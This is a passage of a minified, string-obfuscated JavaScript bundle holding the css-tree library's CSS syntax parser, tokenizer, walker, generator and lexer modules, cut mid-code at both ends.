}},"font-feature-values":{prelude:r(524),descriptors:null},import:{prelude:r(1711),descriptors:null},keyframes:{prelude:r(1999),descriptors:null},layer:{prelude:r(1179),descriptors:null},media:{prelude:r(3555),descriptors:null},namespace:{prelude:r(838),descriptors:null},page:{prelude:r(3363),descriptors:{bleed:r(2708),marks:r(1980),"page-orientation":r(3776),size:r(3360)}},"position-try":{prelude:r(1789),descriptors:{top:r(1254),left:r(2586),bottom:r(526),right:r(2813),"inset-block-start":r(3119),"inset-block-end":r(1965),"inset-inline-start":r(557),"inset-inline-end":r(3362),"inset-block":r(789),"inset-inline":r(2728),inset:r(543),"margin-top":r(3865),"margin-left":r(1133),"margin-bottom":r(2913),"margin-right":r(4055),"margin-block-start":r(2861),"margin-block-end":r(1136),"margin-inline-start":r(1767),"margin-inline-end":r(736),margin:r(3704),"margin-block":r(3332),"margin-inline":r(387),width:r(3717),height:r(4087),"min-width":r(2548),"min-height":r(3979),"max-width":r(698),"max-height":r(2827),"block-size":r(1634),"inline-size":r(1573),"min-block-size":r(2257),"min-inline-size":r(1828),"max-block-size":r(3104),"max-inline-size":r(2603),"align-self":r(2088),"justify-self":r(2166)}},property:{prelude:r(2518),descriptors:{syntax:r(777),inherits:r(1901),"initial-value":r(1620)}},scope:{prelude:r(3404),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(3710),descriptors:null},container:{prelude:r(1438),descriptors:null},nest:{prelude:r(1424),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2u;t[e(2537)]&&t[e(2537)]instanceof r.B==0&&(t[e(2537)]=(new r.B)[e(2741)](t[e(2537)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2u;t[e(2537)]&&t[e(2537)]instanceof r.B&&(t[e(2537)]=t[e(2537)][e(1632)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2u;return Object[o(2711)]((0,r.a)(o(2852),t),{input:e,offset:n,rawMessage:t,message:t+o(3814)+e+o(4064)+new Array((n||e[o(1487)])+1)[o(3478)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2u;let s;switch(t[i(1716)]){case i(2428):s=function(t,e,n,r){const s=i,a=" "===t[s(2312)]||r?t[s(2312)]:" "+t[s(2312)]+" ",c=t[s(3756)][s(1666)]((t=>o(t,e,n,r)))[s(3478)](a);return t[s(3570)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(1158)]?"!":"");break;case i(1260):return o(t[i(2934)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(1066):s=i(2366)+o(t[i(2934)],e,n,r)+"]>";break;case i(4040):s="<"+t[i(368)]+(t[i(3548)]?e(function(t){const e=i;if(e(1984)===t[e(1716)])return" ["+(null===t[e(2027)]?"-∞":t[e(2027)])+","+(null===t[e(2139)]?"∞":t[e(2139)])+"]";throw new Error(e(1923)+t[e(1716)]+"`")}(t[i(3548)]),t[i(3548)]):"")+">";break;case i(2640):s="<'"+t[i(368)]+"'>";break;case i(2749):s=t[i(368)];break;case i(1530):s="@"+t[i(368)];break;case i(2871):s=t[i(368)]+"(";break;case i(2628):case i(3701):s=t[i(540)];break;case i(1704):s=",";break;default:throw new Error(i(1923)+t[i(1716)]+"`")}return e(s,t)}function i(t,e){const n=a2u;let i=r,s=!1,a=!1;return n(532)==typeof e?i=e:e&&(s=Boolean(e[n(913)]),a=Boolean(e[n(519)]),n(532)==typeof e[n(2842)]&&(i=e[n(2842)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,M=123,z=124,E=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2u;let n=null,r=null;return t[e(2848)](M),t[e(1725)](),n=t[e(3575)](t),t[e(1725)](),t[e(848)]()===w?(t[e(910)]++,t[e(1725)](),t[e(848)]()!==E&&(r=t[e(3575)](t),t[e(1725)]())):r=n,t[e(2848)](E),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2u,r=function(t){const e=a2u;let n=null,r=!1;switch(t[e(848)]()){case p:t[e(910)]++,n={min:0,max:0};break;case g:t[e(910)]++,n={min:1,max:0};break;case x:t[e(910)]++,n={min:0,max:1};break;case u:t[e(910)]++,r=!0,t[e(848)]()===M?n=U(t):t[e(848)]()===x?(t[e(910)]++,n={min:0,max:0}):n={min:1,max:0};break;case M:n=U(t);break;default:return null}return{type:e(1260),comma:r,min:n[e(2027)],max:n[e(2139)],term:null}}(t);return null!==r?(r[n(2934)]=e,t[n(848)]()===u&&t[n(1290)](t[n(910)]-1)===g?T(t,r):r):e}function C(t){const e=a2u,n=t[e(1015)]();return""===n?null:T(t,{type:e(3701),value:n})}function W(t,e){const n=a2u;function r(t,e){return{type:a2u(2428),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2828)](e)[n(3739)](((t,e)=>N[t]-N[e]));e[n(1487)]>0;){o=e[n(4014)]();let i=0,s=0;for(;i<t[n(1487)];i++){const e=t[i];n(3642)===e[n(1716)]&&(e[n(540)]===o?(-1===s&&(s=i-1),t[n(486)](i,1),i--):(-1!==s&&i-s>1&&(t[n(486)](s,i-s,r(t[n(1639)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(1487)]&&t[n(486)](s,i-s,r(t[n(1639)](s,i),o))}return o}function L(t,e){const n=a2u,r=Object[n(2026)](null),o=[];let i,s=null,a=t[n(910)];for(;t[n(848)]()!==e&&(i=j(t,e));)n(2604)!==i[n(1716)]&&(n(3642)===i[n(1716)]?(null!==s&&n(3642)!==s[n(1716)]||(t[n(910)]=a,t[n(3765)](n(1500))),r[i[n(540)]]=!0):null!==s&&n(3642)!==s[n(1716)]&&(r[" "]=!0,o[n(583)]({type:n(3642),value:" "})),o[n(583)](i),s=i,a=t[n(910)]);return null!==s&&n(3642)===s[n(1716)]&&(t[n(910)]-=a,t[n(3765)](n(1500))),{type:n(2428),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2u;let r=t[n(848)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(2848)](k),o=L(t,e),t[r(2848)](_),o[r(3570)]=!0,t[r(848)]()===l&&(t[r(910)]++,o[r(1158)]=!0),o}(t,e));case y:return t[n(2783)]()===h?function(t){const e=n;let r;return t[e(2848)](y),t[e(2848)](h),r=t[e(1944)](),t[e(2848)](h),t[e(2848)](v),T(t,{type:e(2640),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2848)](y),r=t[e(1944)](),e(2174)===r){t[e(2848)](k);const n=L(t,_);return t[e(2848)](_),t[e(2848)](v),T(t,{type:e(1066),term:1===n[e(3756)][e(1487)]?n[e(3756)][0]:n})}return t[e(848)]()===f&&t[e(2783)]()===m&&(t[e(910)]+=2,r+="()"),t[e(1290)](t[e(3227)](t[e(910)]))===k&&(t[e(1725)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2848)](k),t[n(848)]()===b&&(t[n(1015)](),i=-1),-1==i&&t[n(848)]()===S?t[n(1015)]():(r=i*Number(t[n(3575)](t)),t[n(2926)]()&&(r+=t[n(1944)]())),t[n(1725)](),t[n(2848)](w),t[n(1725)](),t[n(848)]()===S?t[n(1015)]():(i=1,t[n(848)]()===b&&(t[n(1015)](),i=-1),o=i*Number(t[n(3575)](t)),t[n(2926)]()&&(o+=t[n(1944)]())),t[n(2848)](_),{type:n(1984),min:r,max:o}}(t)),t[e(2848)](v),T(t,{type:e(4040),name:r,opts:o})}(t);case z:return{type:n(3642),value:t[n(632)](t[n(910)]+(t[n(2783)]()===z?2:1))};case d:return t[n(910)]++,t[n(2848)](d),{type:n(3642),value:"&&"};case w:return t[n(910)]++,{type:n(1704)};case h:return T(t,{type:n(2628),value:t[n(3179)]()});case c:case o:case i:case a:case s:return{type:n(2604),value:t[n(4037)]()};case A:return r=t[n(2783)](),t[n(2926)](r)?(t[n(910)]++,{type:n(1530),name:t[n(1944)]()}):C(t);case p:case g:case x:case u:case l:break;case M:if(r=t[n(2783)](),r<48||r>57)return C(t);break;default:return t[n(2926)](r)?function(t){const e=n,r=t[e(1944)]();return t[e(848)]()===f?(t[e(910)]++,{type:e(2871),name:r}):T(t,{type:e(2749),name:r})}(t):C(t)}}function H(t){const e=a2u,n=new r.L(t),o=L(n);return n[e(910)]!==t[e(1487)]&&n[e(3765)](e(766)),1===o[e(3756)][e(1487)]&&e(2428)===o[e(3756)][0][e(1716)]?o[e(3756)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(1666)](((t,e)=>/[a-zA-Z0-9\-]/[r(3515)](String[r(3543)](e))?1:0));class s{constructor(t){const e=r;this[e(4058)]=t,this[e(910)]=0}[r(1290)](t){const e=r;return t<this[e(4058)][e(1487)]?this[e(4058)][e(1290)](t):0}[r(848)](){const t=r;return this[t(1290)](this[t(910)])}[r(2926)](t=this[r(848)]()){return t<128&&1===i[t]}[r(2783)](){const t=r;return this[t(1290)](this[t(910)]+1)}[r(1739)](t){const e=r;return this[e(1290)](this[e(3227)](t))}[r(1725)](){const t=r;this[t(910)]=this[t(3227)](this[t(910)])}[r(3227)](t){const e=r;for(;t<this[e(4058)][e(1487)];t++){const n=this[e(4058)][e(1290)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(632)](t){const e=r;return this[e(4058)][e(3932)](this[e(910)],this[e(910)]=t)}[r(2848)](t){const e=r;this[e(848)]()!==t&&this[e(3765)](e(3474)+String[e(3543)](t)+"`"),this[e(910)]++}[r(1015)](){const t=r;return this[t(910)]<this[t(4058)][t(1487)]?this[t(4058)][t(2927)](this[t(910)]++):""}[r(3765)](t){const e=r;throw new o.u(t,this[e(4058)],this[e(910)])}[r(4037)](){const t=r;return this[t(632)](this[t(3227)](this[t(910)]))}[r(1944)](){const t=r;let e=this[t(910)];for(;e<this[t(4058)][t(1487)];e++){const n=this[t(4058)][t(1290)](e);if(n>=128||0===i[n])break}return this[t(910)]===e&&this[t(3765)](t(2305)),this[t(632)](e)}[r(3575)](){const t=r;let e=this[t(910)];for(;e<this[t(4058)][t(1487)];e++){const n=this[t(4058)][t(1290)](e);if(n<48||n>57)break}return this[t(910)]===e&&this[t(3765)](t(2958)),this[t(632)](e)}[r(3179)](){const t=r,e=this[t(4058)][t(3597)]("'",this[t(910)]+1);return-1===e&&(this[t(910)]=this[t(4058)][t(1487)],this[t(3765)](t(2156))),this[t(632)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2u(532)==typeof t?t:r}function i(t,e,n){const i=a2u;let s=r,a=r;if(i(532)==typeof e?s=e:e&&(s=o(e[i(3327)]),a=o(e[i(3951)])),s===r&&a===r)throw new Error(i(3342));!function t(e){const r=i;switch(s[r(2973)](n,e),e[r(1716)]){case r(2428):e[r(3756)][r(3384)](t);break;case r(1260):case r(1066):t(e[r(2934)]);break;case r(4040):case r(2640):case r(2749):case r(1530):case r(2871):case r(2628):case r(3701):case r(1704):break;default:throw new Error(r(2625)+e[r(1716)])}a[r(2973)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2u;if(n(532)!=typeof e)t[n(2537)][n(3384)](this[n(657)],this);else{let r=null;t[n(2537)][n(3384)]((t=>{const o=n;null!==r&&e[o(2973)](this,r),this[o(657)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2u;this[o(2611)](e,t[o(1639)](n,r))}))}function l(t){const e=a2u,n=new Map;for(let[r,o]of Object[e(2574)](t[e(657)]))e(532)==typeof(o[e(3437)]||o)&&n[e(389)](r,o[e(3437)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2u;if(!n[e(2295)](t[e(1716)]))throw new Error(e(1816)+t[e(1716)]);n[e(634)](t[e(1716)])[e(2973)](m,t)},tokenBefore:i[u(1798)],token(t,e){const n=u;h=this[n(3475)](h,t,e),this[n(3537)](e,t,!1),t===r._i&&e[n(1290)](0)===s&&this[n(3537)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(532)==typeof l[u(3802)]&&(f=l[u(3802)](f)),l[u(2880)]&&(f=(0,o.f)(f)),l[u(449)]in i&&(f[u(3475)]=i[l[u(449)]]));const m={node:t=>f[u(657)](t),children:a,token:(t,e)=>f[u(2611)](t,e),tokenize:c};return f[u(657)](t),f[u(2306)]()}}},5437:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(2470),r(2954),r(1293)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(657)];t[e(657)]=function(t){const r=e;if(t[r(2917)]&&t[r(2917)][r(3096)]&&i[r(2295)](t[r(1716)])){const e=t[r(2917)][r(3096)][r(2426)],o=t[r(2917)][r(3096)][r(2780)]-1;a[r(2426)]===e&&a[r(2780)]===o||(a[r(2426)]=e,a[r(2780)]=o,s[r(2426)]=u,s[r(2780)]=d,h&&(h=!1,s[r(2426)]===c[r(2426)]&&s[r(2780)]===c[r(2780)]||n[r(2187)](l)),h=!0,n[r(2187)]({source:t[r(2917)][r(1626)],original:a,generated:s}))}f[r(2973)](this,t),h&&i[r(2295)](t[r(1716)])&&(c[r(2426)]=u,c[r(2780)]=d)};const m=t[e(3537)];t[e(3537)]=function(t,n,r){const o=e;for(let e=0;e<t[o(1487)];e++)10===t[o(1290)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(2306)];return t[e(2306)]=function(){return h&&n[e(2187)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2u;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2u;if(t===o._i&&(t=e),n(2515)==typeof t){const e=t[n(1290)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1093)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(1666)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1290)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(2295)](t<<16|l<<8):n[a(2295)](t<<16|c))&&this[a(3537)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2u,o={};for(const i in t)t[i][r(1343)]&&(o[i]=n?t[i][r(1343)]:(0,l.cM)(t[i][r(1343)],{compact:e}));return o}function w(t,e,n){const r=a2u,o={};for(const[i,s]of Object[r(2574)](t))o[i]={prelude:s[r(2672)]&&(n?s[r(2672)][r(1343)]:(0,l.cM)(s[r(2672)][r(1343)],{compact:e})),descriptors:s[r(4086)]&&g(s[r(4086)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2u,s=(0,u.A)(n,t[i(1343)]);let a;return function(t){const e=i;for(let n=0;n<t[e(1487)];n++)if(e(1211)===t[n][e(540)][e(2001)]())return!0;return!1}(s)?b(null,new Error(i(3189))):(r&&(a=(0,h.wg)(s,t[i(3153)],t)),r&&a[i(1191)]||(a=(0,h.wg)(s,e[i(1191)],t),a[i(1191)])?b(a[i(1191)],null,a[i(2132)]):b(null,new o.F(a[i(1119)],e[i(1343)],n,a),a[i(2132)]))}class v{constructor(t,e,n){const r=a2u;if(this[r(1300)]=s.v,this[r(1343)]=e,this[r(603)]=!1,this[r(2273)]={...c},this[r(1326)]=Object[r(2026)](null),this[r(1102)]=Object[r(2026)](null),this[r(3075)]=Object[r(2026)](null),this[r(932)]=n||(0,p.y)(t),t){if(t[r(1300)]&&(this[r(1300)]=t[r(1300)]),t[r(2273)])for(const e of Object[r(2828)](c))Array[r(2891)](t[r(2273)][e])&&(this[r(2273)][e]=t[r(2273)][e]);if(t[r(3075)])for(const[e,n]of Object[r(2574)](t[r(3075)]))this[r(726)](e,n);if(t[r(603)]){this[r(603)]=!0;for(const[t,e]of Object[r(2574)]((0,a.JH)(this[r(2273)])))this[r(726)](t,e)}if(t[r(1326)])for(const[e,n]of Object[r(2574)](t[r(1326)]))this[r(929)](e,n);if(t[r(1102)])for(const[e,n]of Object[r(2574)](t[r(1102)]))this[r(1135)](e,n)}this[r(3153)]=(0,d.gt)(this[r(1300)][r(3478)](r(2090)))}[r(814)](t){const e=r;function n(t,e){i[a2u(583)]({node:t,message:e})}const o=this[e(932)],i=[];return this[e(1343)][e(3008)](t,(function(t){const r=e;o[r(1210)](t[r(1716)])?o[t[r(1716)]][r(2301)](t,n):n(t,r(1923)+t[r(1716)]+"`")})),!!i[e(1487)]&&i}[r(1881)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(2515)==typeof t||t&&i(2515)==typeof t[i(1716)],syntax:null,match:null,matchRef:null};return i(532)==typeof t?a[i(1191)]=(0,d.gt)(t,s):(i(2515)==typeof t?Object[i(2167)](a,i(1343),{get:()=>(Object[i(2167)](a,i(1343),{value:(0,l.qg)(t)}),a[i(1343)])}):a[i(1343)]=t,Object[i(2167)](a,i(1191),{get:()=>(Object[i(2167)](a,i(1191),{value:(0,d.gt)(a[i(1343)],s)}),a[i(1191)])}),i(2640)===e&&Object[i(2167)](a,i(1744),{get(){const t=i,e=a[t(1343)],n=function(e){const n=t,r=e[n(3756)][0];return!1===e[n(3570)]&&1===e[n(3756)][n(1487)]&&n(1260)===r[n(1716)]&&!0===r[n(1959)]}(e)?(0,d.gt)({...e,terms:[e[t(3756)][0][t(2934)]]},s):null;return Object[t(2167)](a,t(1744),{value:n}),n}})),a}[r(929)](t,e){const n=r;e&&(this[n(1326)][t]={type:n(2470),name:t,prelude:e[n(2672)]?this[n(1881)](e[n(2672)],n(2799),t):null,descriptors:e[n(4086)]?Object[n(2828)](e[n(4086)])[n(612)](((r,o)=>(r[o]=this[n(1881)](e[n(4086)][o],n(1401),o,t),r)),Object[n(2026)](null)):null})}[r(1135)](t,e){const n=r;e&&(this[n(1102)][t]=this[n(1881)](e,n(2640),t))}[r(726)](t,e){const n=r;e&&(this[n(3075)][t]=this[n(1881)](e,n(4040),t))}[r(349)](t){const e=r;if(!this[e(1674)](t))return new o.B(e(3869),"@"+t)}[r(1861)](t,e){const n=r,o=this[n(349)](t);if(o)return o;const i=this[n(1674)](t);return!i[n(2672)]&&e?new SyntaxError(n(595)+t+n(3815)):!i[n(2672)]||e||y(this,i[n(2672)],"",!1)[n(1995)]?void 0:new SyntaxError(n(595)+t+n(2476))}[r(2527)](t,e){const n=r,s=this[n(349)](t);if(s)return s;const a=this[n(1674)](t),c=i.Si(e);return a[n(4086)]?a[n(4086)][c[n(368)]]||a[n(4086)][c[n(2532)]]?void 0:new o.B(n(3057),e):new SyntaxError(n(595)+t+n(1916))}[r(959)](t){const e=r;if(!this[e(3699)](t))return new o.B(e(546),t)}[r(3151)](t,e){const n=r,o=this[n(1861)](t,e);if(o)return b(null,o);const i=this[n(1674)](t);return i[n(2672)]?y(this,i[n(2672)],e||"",!1):b(null,null)}[r(2382)](t,e,n){const o=r,s=this[o(2527)](t,e);if(s)return b(null,s);const a=this[o(1674)](t),c=i.Si(e);return y(this,a[o(4086)][c[o(368)]]||a[o(4086)][c[o(2532)]],n,!1)}[r(817)](t){const e=r;return e(1293)!==t[e(1716)]?b(null,new Error(e(2281))):this[e(2830)](t[e(1277)],t[e(540)])}[r(2830)](t,e){const n=r;if(i.MZ(t)[n(2531)])return b(null,new Error(n(1097)));const o=this[n(959)](t);return o?b(null,o):y(this,this[n(3699)](t),e,!0)}[r(2705)](t,e){const n=r,i=this[n(3792)](t);return i?y(this,i,e,!1):b(null,new o.B(n(1201),t))}[r(1191)](t,e){const n=r;return n(2515)==typeof t||t&&t[n(1716)]?(n(2515)!=typeof t&&t[n(1191)]||(t=this[n(1881)](t,n(4040),n(3320))),y(this,t,e,!1)):b(null,new o.B(n(1894)))}[r(1850)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(2830)](t,e),n,o)}[r(1941)](t,e,n){const o=r;return(0,m.V)(this,t[o(540)],this[o(817)](t),e,n)}[r(3567)](t,e,n){const o=r,i=[];return this[o(1343)][o(3008)](t,{visit:o(1293),enter:t=>{const r=o;i[r(583)][r(1684)](i,this[r(1941)](t,e,n))}}),i}[r(1674)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1377)]&&e?this[n(1326)][o[n(368)]]||this[n(1326)][o[n(2532)]]:this[n(1326)][o[n(368)]])||null}[r(1812)](t,e=!0){const n=r,o=this[n(1674)](t,e);return o&&o[n(2672)]||null}[r(3194)](t,e){const n=r;return this[n(1326)][n(1210)](t)&&this[n(1326)][n(885)]&&this[n(1326)][t][n(885)][e]||null}[r(3699)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1377)]&&e?this[n(1102)][o[n(368)]]||this[n(1102)][o[n(2532)]]:this[n(1102)][o[n(368)]])||null}[r(3792)](t){const e=r;return hasOwnProperty[e(2973)](this[e(3075)],t)?this[e(3075)][t]:null}[r(2716)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2u;if(a[u(2295)](r))return a[u(634)](r);a[u(389)](r,!1),null!==c[u(1343)]&&(0,l.GG)(c[u(1343)],(function(c){const l=u;if(l(4040)!==c[l(1716)]&&l(2640)!==c[l(1716)])return;const d=l(4040)===c[l(1716)]?t[l(3075)]:t[l(1102)],h=l(4040)===c[l(1716)]?i:s;hasOwnProperty[l(2973)](d,c[l(368)])?n(t,c[l(368)],h,d[c[l(368)]])&&(o[l(583)](e(r,a===i)+l(2736)+e(c[l(368)],l(4040)===c[l(1716)])),a[l(389)](r,!0)):(o[l(583)](e(r,a===i)+l(3633)+e(c[l(368)],l(4040)===c[l(1716)])),a[l(389)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(3075)])n(this,e,i,this[t(3075)][e]);for(const e in this[t(1102)])n(this,e,s,this[t(1102)][e]);const a=[...i[t(2828)]()][t(2918)]((e=>i[t(634)](e))),c=[...s[t(2828)]()][t(2918)]((e=>s[t(634)](e)));return a[t(1487)]||c[t(1487)]?{errors:o,types:a,properties:c}:null}[r(2350)](t,e){const n=r;return{generic:this[n(603)],cssWideKeywords:this[n(1300)],units:this[n(2273)],types:g(this[n(3075)],!e,t),properties:g(this[n(1102)],!e,t),atrules:w(this[n(1326)],!e,t)}}[r(3860)](){const t=r;return JSON[t(1756)](this[t(2350)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2u,r=t&&t[n(2917)]&&t[n(2917)][e];return r?n(2426)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2u,i={offset:t,line:e,column:n};if(r){const t=r[o(2919)](/\n|\r\n?|\f/);i[o(3062)]+=r[o(1487)],i[o(2426)]+=t[o(1487)]-1,i[o(2780)]=1===t[o(1487)]?i[o(2780)]+r[o(1487)]:t[o(3833)]()[o(1487)]+1}return i}const c=function(t,e){const n=a2u,o=(0,r.a)(n(1175),t+(e?" `"+e+"`":""));return o[n(794)]=e,o},l=function(t,e,n,c){const l=a2u,u=(0,r.a)(l(1742),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(1111)],o=t[n(2957)],c=o<r[n(1487)]&&r[o][n(657)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(1487)];t++){const e=r[t][n(540)];t===o&&(m=e[n(1487)],f=g[n(1487)]),null!==u&&r[t][n(657)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(1487)]||p>1?(d=s(u||e,n(1958))||a(i,g),h=a(d)):(d=s(u,n(3096))||a(s(e,n(3096))||i,g[n(1639)](0,f)),h=s(u,n(1958))||a(d,g[n(1033)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(2255)]=t,u[l(1343)]=e?(0,o.c)(e):l(3256),u[l(951)]=d,u[l(3614)]=h,u[l(3051)]=f,u[l(3886)]=t+l(1685)+u[l(1343)]+l(2860)+(d||l(1565))+l(3139)+new Array(u[l(3614)]+1)[l(3478)]("-")+"^",Object[l(2711)](u,m),u[l(2917)]={source:n&&n[l(2917)]&&n[l(2917)][l(1626)]||l(1437),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2u;return null!==t&&t[n(1716)]===r._i&&t[n(540)][n(1290)](0)===e}function u(t,e,n){const o=a2u;for(;null!==t&&(t[o(1716)]===r.M$||t[o(1716)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2u;if(!t)return 0;const c=t[a(540)][a(1290)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(540)][a(1487)];e++)if(!(0,r.yp)(t[a(540)][a(1290)](e)))return 0;return s+1}function h(t,e,n){const s=a2u;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1716)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1716)]!==r.wN)return 0}if(!a){const e=t[s(540)][s(1290)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2u;let f=0;if(!t)return 0;if(t[n(1716)]===r.wN)return d(t,0,c,f);if(t[n(1716)]===r.Vy&&t[n(540)][n(1290)](0)===i){if(!(0,r.Nb)(t[n(540)],1,s))return 0;switch(t[n(540)][n(1487)]){case 2:return h(e(++f),f,e);case 3:return t[n(540)][n(1290)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(540)][n(1290)](2)!==i?0:d(t,3,a,f)}}else if(t[n(1716)]===r.Vy||l(t,o)&&e(f+1)[n(1716)]===r.Vy){if(t[n(1716)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(540)],0,s))return 0;switch(t[n(540)][n(1487)]){case 1:return h(e(++f),f,e);case 2:return 